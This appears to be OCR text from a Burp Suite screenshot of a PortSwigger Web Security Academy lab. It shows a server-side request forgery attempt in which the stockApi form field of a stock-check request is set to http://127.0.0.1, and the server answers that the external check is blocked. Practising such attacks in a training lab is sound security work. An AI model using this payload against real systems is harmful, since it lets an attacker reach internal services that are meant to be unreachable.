 Go Cancel < > Target: https://ac031fa01f58fe888065ab73007400eb.web-security-
Request
Raw Params Headers Hex
POST /product/stock HTTP/1.1
Host: ac031fa01f58fe888065ab73007400eb.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0)
Gecko/20100101 Firefox/83.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
https://ac031fa01f58fe888065ab73007400eb.web-security-academy.net/pro
duct?productId=2
Content-Type: application/x-www-form-urlencoded
Origin:
https://ac031fa01f58fe888065ab73007400eb.web-security-academy.net
Content-Length: 25
Connection: close
Cookie: session=
stockApi=http://127.0.0.1
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 51
"External stock check blocked for security reasons"
字节脉搏实验室